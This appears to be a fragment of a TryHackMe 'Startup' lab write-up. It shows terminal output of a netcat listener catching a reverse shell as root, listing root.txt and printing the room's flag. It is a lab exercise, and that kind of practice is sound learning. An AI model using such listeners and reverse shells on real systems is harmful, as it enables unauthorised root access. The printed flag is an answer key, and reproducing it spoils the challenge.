 ┌──(fatalfuric㉿kali)-[~/Desktop]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [] from (UNKNOWN) [10.10.96.254] 53450
bash: cannot set terminal process group (2153): Inappropriate ioctl for device
bash: no job control in this shell
root@startup:~# whoami
whoami
root
root@startup:~# ls
ls
root.txt
root@startup:~# cat root.txt
cat root.txt
THM{f963aaa6a430f210222158ae15c3d76d}
root@startup:~#